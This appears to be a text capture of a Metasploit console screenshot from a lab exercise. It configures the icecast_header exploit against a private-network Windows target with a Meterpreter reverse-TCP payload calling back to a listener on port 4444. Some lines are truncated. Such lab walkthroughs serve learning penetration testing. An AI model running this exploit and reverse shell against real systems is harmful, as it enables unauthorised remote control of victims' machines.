 msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.18.128
RHOST => 192.168.18.128
msf5 exploit(windows/http/icecast_header) > set LHOST 192.168.18.129
LHOST => 192.168.18.129
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.18.128 yes The target address range or CIDR identifier
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread,
ess, none)
LHOST 192.168.18.129 yes The listen address (an interface may be spe
ed)
LPORT 4444 yes The listen port